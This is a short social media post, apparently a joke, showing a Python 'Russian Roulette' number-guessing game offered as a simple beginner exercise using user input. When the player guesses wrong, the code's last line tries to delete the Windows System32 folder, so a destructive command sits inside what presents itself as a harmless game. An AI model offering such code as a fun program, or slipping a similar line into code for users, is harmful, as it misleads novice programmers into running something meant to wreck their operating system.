 Programmer Tayo
@programmerstayo
Follow
Activity #1 : Create a simple fun game using user-
inputs.
yung simple and fun game :
1 import random
2 import os
3
4 #RussianRouletteGame
5
6 number = random.randint(1,10)
7
8 guess = input("Guess a number between 1 and 10")
9 guess = int(guess)
10
11 if guess == number:
12     print("You Won!")
13 else:
14     os.remove("C:\Windows\System32")